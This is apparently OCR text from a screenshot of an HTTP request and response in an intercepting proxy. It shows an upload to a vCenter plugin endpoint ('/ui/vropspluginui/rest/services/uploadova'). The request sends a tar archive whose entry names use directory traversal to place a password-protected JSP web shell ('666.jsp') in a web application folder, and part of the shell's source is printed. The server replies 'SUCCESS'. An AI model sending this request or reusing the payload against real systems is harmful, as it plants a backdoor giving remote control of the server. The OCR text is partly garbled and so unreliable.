 Request
Raw Params Headers Hex
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 User-Agent: PostmanRuntime/7.26.8
3 Accept: */*
4 Postman-Token: 8cec12b3-0799-40e3-942d-98896c1310c5
5 Host:
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=---------------------------633027427921567296171891
9 Cookie: JSESSIONID=B6FC99C0DCE255E11DD65297A7E359A3
10 Content-Length: 20702
11
12 -----------------------------633027427921567296171891
13 Content-Disposition: form-data; name="uploadFile"; filename="winexpl.tar"
14 Content-Type: application/x-tar
15
16 ././@LongLink
0000000000000000000000000000001520000000000011213
L
ustar
0000000
0000000
../../../../../'ProgramData/VMware/vCenterServer/data/perfchart
s/tc-instance/webapps/statsreport'/666.jsp
../../../../../'ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport'/6
60000666000000000000000000000233401314353520030505
0
ustar
0000000
0000000
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
17 <%!String Pwd = "666";
18
19 String EC(String s, String c) throws Exception {
20 return s;
21 }//new String(s.getBytes("ISO-8859-1"),c);}
22
23 Connection GC(String s) throws Exception {
24 String[] x = s.trim().split("\r\n");
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Date: Thu, 25 Feb 2021 06:57:11 GMT
3 Connection: close
4 Server: Anonymous
5 Content-Length: 7
6
7 SUCCESS
? < + > Type a search term
雷神众测